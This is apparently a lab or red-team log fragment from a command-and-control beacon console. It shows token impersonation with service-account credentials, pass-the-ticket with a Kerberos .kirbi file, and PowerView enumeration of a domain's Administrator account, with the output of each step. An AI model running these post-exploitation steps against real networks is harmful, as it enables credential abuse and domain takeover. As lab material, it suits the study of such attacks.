 beacon> make_token med-deal\sql_service NotRealPassword
[*] Tasked beacon to create a token for med-deal\sql_service
[+] host called home, sent: 54 bytes
[+] Impersonated WHITE-BIRD\Administrator
beacon> kerberos_ticket_use /root/Desktop/out.kirbi
[*] Tasked beacon to apply ticket in /root/Desktop/out.kirbi
[+] host called home, sent: 2866 bytes
beacon> powershell get-netuser -domain med-deal.local
[*] Tasked beacon to run: get-netuser -domain med-deal.local
[+] host called home, sent: 361 bytes
[+] received output:
#< CLIXML
logoncount : 28
badpasswordtime : 5/8/2023 1:59:26 PM
description : Built-in account for administering the computer/domain
distinguishedname : CN=Administrator,CN=Users,DC=med-deal,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 5/8/2023 1:07:33 PM
name : Administrator
objectsid : S-1-5-21-1203459874-841433248-503030044-500
samaccountname : Administrator
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 5/8/2023 8:07:33 PM
instancetype : 4
objectguid : edc130fe-90e0-43b1-9e22-6f77b6060d86
lastlogon : 5/8/2023 1:59:50 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=med-deal,DC=local
dscorepropagationdata : {1/21/2023 12:20:35 AM, 1/21/2023 12:05:26 AM, 1/1/1601 12:04:16 AM}
memberof : {CN=Group Policy Creator Owners,OU=Groups,DC=med-deal,DC=local, CN=Domain
Admins,OU=Groups,DC=med-deal,DC=local, CN=Enterprise
Admins,OU=Groups,DC=med-deal,DC=local, CN=Schema
Admins,OU=Groups,DC=med-deal,DC=local...}